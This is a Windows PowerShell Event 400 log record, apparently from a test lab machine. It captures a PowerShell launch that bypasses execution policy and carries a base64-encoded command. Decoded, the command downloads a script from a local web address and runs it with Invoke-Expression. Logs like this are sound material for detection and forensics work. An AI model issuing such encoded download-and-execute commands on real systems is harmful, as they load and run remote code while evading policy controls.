 Event 400, PowerShell (PowerShell)
General Details
Engine state is changed from None to Available.
Details:
NewEngineState=Available
PreviousEngineState=None
SequenceNumber=13
HostName=ConsoleHost
HostVersion=5.1.14393.1884
HostId=4b2fa080-2dc6-4ef0-9e95-74646750c8de
HostApplication=powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0
AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQAMQA5ADIALwAnACkAOwAgAGwAcwA=
EngineVersion=5.1.14393.1884
RunspaceId=3f604b37-58cc-4957-a30f-6eeee5475ec8
PipelineId=
CommandName=
CommandType=
ScriptName=
CommandPath=
CommandLine=
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 7/24/2020 11:52:51 AM
Event ID: 400 Task Category: Engine Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: WIN-M46E489VVUE.testinglab.corp
OpCode:
More Information: Event Log Online Help